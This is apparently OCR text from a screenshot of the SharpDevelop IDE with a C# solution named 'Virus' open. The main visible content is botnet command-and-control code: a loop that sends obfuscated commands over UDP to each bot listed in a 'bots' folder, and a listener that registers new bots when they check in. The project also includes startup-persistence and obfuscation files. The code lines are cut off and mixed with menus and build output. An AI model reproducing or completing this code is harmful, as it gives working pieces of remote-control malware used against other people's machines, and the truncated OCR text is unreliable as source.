 Virus - SharpDevelop
File Edit View Refactor Project Build Debug Search Analysis Tools Window Help
Default layout
Projects
Solution Virus
Client
References
Microsoft.Win32.TaskScheduler
System
System.Core
System.Data
System.Data.DataSetExtensions
System.Xml
System.Xml.Linq
Commands
Beep.cs
Command.cs
CommandHandler.cs
File.cs
GetName.cs
Properties
app.config
Obfuscation.cs
Program.cs
StartupHandler.cs
Virus
References
Properties
app.config
Obfuscation.cs
Program.cs
Projects Tools
StartupHandler.cs Obfuscation.cs Obfuscation.cs File.cs GetName.cs Beep.cs CommandHandler.cs Command.cs Program.cs Program.cs
Virus.Program
sendCmd(string cmd)
34 Task.Factory.StartNew(listen);
35
36 sendCmd:
37
38 sendCmd(Console.ReadLine());
39
40 goto sendCmd;
41
42 }
43
44 public static void sendCmd (string cmd) {
45
46 Socket s = new Socket(AddressFamily.InterNetworkV6, Sock
47 s.SetSocketOption(SocketOptionLevel.IPv6, SocketOptionNa
48 foreach (string s0 in Directory.GetFiles("./bots/")) {
49 string s1 = s0.Substring(7);
50 if (s1.Contains("ffff")) s1 = s1.Substring(7);
51 int i = s1.Split(';').Last().Length+1;
52 IPEndPoint ipep = new IPEndPoint(IPAddress.Parse(s0.
53 Byte[] data = Encoding.UTF8.GetBytes(cmd.obfuscate()
54 s.SendTo(data,ipep);
55 }
56
57 }
58
59 public static void listen () {
60
61 IPEndPoint ipep = new IPEndPoint(IPAddress.IPv6Any, 0);
62 EndPoint ep = ipep as EndPoint;
63 Byte[] data = new Byte[65535];
64 s.ReceiveFrom(data,ref ep);
65 List<Byte> bytes = new List<Byte>(data);
66 bytes.RemoveAll(b => b == 0);
67 string str = Encoding.UTF8.GetString(bytes.ToArray()).deobfuscate();
68 if (str=="Tuning in") {
69
70 string fn = ep.ToString().Replace(':',';').Replace("[","").Replace("]","");
71
72 if (!(File.Exists("./bots/" + fn))) File.Create("./bots/"+fn);
73
74 }
75 listen();
76
77 }
Libraries Documents SharpDevelop Projects Virus Virus bin Debug bots
Search bots
Organize Open Share with Burn New folder
Favorites
Desktop
Downloads
Recent Places
Libraries
Documents
Music
Pictures
Videos
Computer
Network
Documents library
bots
Arrange by: Folder
;;ffff;127.0.0
;;ffff;127.0.0.1;60975 Date modifi
7/2020 2:43 AM
1;60975 File
Open
7-Zip
CRC SHA
Scan selected items for viruses
EmEditor
Share with
Scan with Malwarebytes
Restore previous versions
Send to
Cut
Copy
Create shortcut
Delete
Rename
Open file location
Properties
Properties
cuments
Build action
The build action of that file
Classes Properties
Errors
0 Errors 3 Warnings 0 Messages
! Line Description File Path
0 There was a mismatch between the processor architecture of the project being built "MSIL" and the processor architecture of the reference "System.Data", "AMD64". This mismatch may cause runtime failures. Please consider changing the ta...
0 There was a mismatch between the processor architecture of the project being built "MSIL" and the processor architecture of the reference "C:\Windows\Microsoft.NET\Framework\v4.0.30319\mscorlib.dll", "x86". This mismatch may cause r...
0 Found conflicts between different versions of the same dependent assembly. (MSB3247)
Task List Output Search Results Errors
Build finished successfully. 3 warning(s)
ln 51 col 55 ch 43
SD
2:44 AM
8/27/2020